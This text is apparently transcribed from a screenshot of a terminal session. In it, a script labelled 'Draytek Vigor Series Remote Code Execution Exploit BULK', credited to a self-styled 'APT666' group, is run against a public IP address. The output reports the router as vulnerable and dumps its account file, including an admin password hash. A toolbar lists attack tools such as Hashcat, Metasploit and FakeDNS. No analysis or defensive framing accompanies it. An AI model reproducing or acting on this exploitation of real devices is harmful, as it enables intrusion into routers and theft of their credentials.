 Meliodas SNMP NMAP Fuzzer DraytekRCE Hashcat FakeDNS Redirect MSF macross
root@vm35145 ~/apt666 # python3 draytek2v_mod.py -t http://172.94.39.164
=[ Draytek Vigor Series Remote Code Execution Exploit BULK ]=
=[ By @demon1337_apt666 ]=
=[ APT666 ]=
[*] Testing connection to http://172.94.39.164
[*] Site http://172.94.39.164 is alive!
[*] Sending payload to http://172.94.39.164
[*] http://172.94.39.164 is vulnerable!
[*] Obtaining credentials
root:!:0:0:root:/tmp:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
admin:$1$rWP8dy34$hEYbwlNgI0mJoSnQ1JZ9b0:500:500:admin:/tmp:/usr/bin/clish
quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
root@vm35145 ~/apt666 #
9:18 PM
7/26/2021